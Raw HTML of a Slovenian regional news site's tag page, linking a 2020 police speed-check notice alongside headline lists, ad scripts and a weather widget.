                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6973ace7065b7" data-td_block_id="td_uid_7_6973ace7065b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6973ace7065b7" data-td_block_id="td_uid_7_6973ace7065b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6973ace7074d4_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">20. maj</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: 20. maj</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/to-sredo-in-cetrtek-z-maratonom-nadzora-hitrosti-do-varnejsih-cest-za-vse-udelezence-policija-objavila-seznam-lokacij/" rel="bookmark" title="To sredo in četrtek z maratonom nadzora hitrosti do varnejših cest za vse udeležence &#8211; policija objavila seznam lokacij"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/05/radar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/05/radar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/05/radar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="To sredo in četrtek z maratonom nadzora hitrosti do varnejših cest za vse udeležence &#8211; policija objavila seznam lokacij"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/to-sredo-in-cetrtek-z-maratonom-nadzora-hitrosti-do-varnejsih-cest-za-vse-udelezence-policija-objavila-seznam-lokacij/" rel="bookmark" title="To sredo in četrtek z maratonom nadzora hitrosti do varnejših cest za vse udeležence &#8211; policija objavila seznam lokacij">To sredo in četrtek z maratonom nadzora hitrosti do varnejših cest...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-19T13:19:06+00:00" >19. maja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6973ace707eee_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6973ace707eee" ><script>var block_td_uid_9_6973ace707eee = new tdBlock();
block_td_uid_9_6973ace707eee.id = "td_uid_9_6973ace707eee";
block_td_uid_9_6973ace707eee.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6973ace707eee_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6973ace707eee_rand","tdc_css_class_style":"td_uid_9_6973ace707eee_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6973ace707eee.td_column_number = "1";
block_td_uid_9_6973ace707eee.block_type = "td_block_7";
block_td_uid_9_6973ace707eee.post_count = "3";
block_td_uid_9_6973ace707eee.found_posts = "1362";
block_td_uid_9_6973ace707eee.header_color = "";
block_td_uid_9_6973ace707eee.ajax_pagination_infinite_stop = "";
block_td_uid_9_6973ace707eee.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6973ace707eee);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6973ace707eee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#94e1e6f1f0fafde7e0e2fbd4f7f1f8fee7fffdf3f8f5e7fafdffbae7fd"><span class="__cf_email__" data-cfemail="01747364656f687275776e4162646d6b726a68666d60726f686a2f7268">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6973ace709a42_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6973ace709a42" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6973ace709a42 = new tdBlock();
block_td_uid_11_6973ace709a42.id = "td_uid_11_6973ace709a42";
block_td_uid_11_6973ace709a42.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6973ace709a42_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6973ace709a42_rand","tdc_css_class_style":"td_uid_11_6973ace709a42_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6973ace709a42.td_column_number = "1";
block_td_uid_11_6973ace709a42.block_type = "td_block_7";
block_td_uid_11_6973ace709a42.post_count = "23";
block_td_uid_11_6973ace709a42.found_posts = "23";
block_td_uid_11_6973ace709a42.header_color = "";
block_td_uid_11_6973ace709a42.ajax_pagination_infinite_stop = "";
block_td_uid_11_6973ace709a42.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6973ace709a42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6973ace709a42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
